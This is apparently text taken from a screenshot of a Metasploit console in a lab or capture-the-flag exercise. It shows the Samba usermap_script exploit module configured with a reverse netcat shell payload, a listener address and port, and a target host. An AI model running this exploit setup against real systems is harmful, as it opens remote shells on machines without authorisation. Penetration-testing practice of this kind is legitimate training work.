 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.3
LHOST => 10.10.14.3